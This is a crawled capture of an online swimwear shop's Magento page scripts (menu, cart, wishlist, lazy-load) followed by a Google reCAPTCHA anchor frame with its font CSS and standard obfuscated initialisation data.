                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=49p57poe251s
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="p7-nLp7Rjn0i9tA-FpKkCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p7-nLp7Rjn0i9tA-FpKkCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p7-nLp7Rjn0i9tA-FpKkCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4h8D8OPRcKXwqjDl8KDZmHCtx/Cj0DDlcOZB8K0wpEXOjrCohfCmMOLwpbCiMK1w7jCvkzChMOSwo3Dh8O3wrbCu8OYNcKXcEQPKDPCpsOnw5vDvT9eRBxQMsOcLSk7wq/Dlx7DsMOCwojDk8ONw6LDrizDox8Aw5/CnwbDh2EJw7TCnMKhecKJw5LDrMO4w58ewrJIw4/Cm0waw5dSw7lBZcKBwp/[base64]/CvFDCh1EMwp/[base64]/w6zComzCgC3Cp8OMw6rCo8OpQz7DkyLCkyJswqM8w7xdOi4fwrDDq8KjNm94QsOdw7R/CEc4wpRlDynCu3hHRMOTwqsVwqVVFsOIaMK9Wg0tw5jCkTxJBTYBQsOyw4Udb8Kfw6vCgkEpwq3CpsOvw511w5p/wp/CqcKAwoXCnsO3FnLDtcKqwptawrNhwoJhwqETccKJZcOnw4wJw4EjAh3CjkXCssK/RsOCRw8IwpMGfsKPaBHCujw8RsO5KcKWb8KRb8OFw7jDqsOLw5nCtMK6LMOvc8OUw4PClloiwrjDux3Dt8K7cmHCnFojDMOgVMOMwonCuSU/dsKwJcOiwqBRRMOEbAAjejLClwg5wqLDvcKuw5RIwpoRA0p/CDfCiFDDtsKbw584Vk9NwqjDqzbDlUBOYyEbfcOJwrlUAx5OGMOOw47DuMOHW8KGw5VkEH0tEcO9w54BBsKxw4vDjsOMCMOJLjBwwpjDiGvDhsOAIjjCosOPfHEhw5/Dh2HDrWTDl2MZwqNHwp4Kw5F1wqTCqg/CrDPDgS1Pw6Uww4EKw5HDjsKewq7Cg8OwE0fDvcO+eCYfw6BqwrJ7woJuw6sVOn9Lw5HDgsO0w6PCjcKRwqNJakZVwp5Dc2HCrsOmwqHCp8KSwrwJw6kGH1hxCDd9XnZJw45Fwr3CmcKSwrH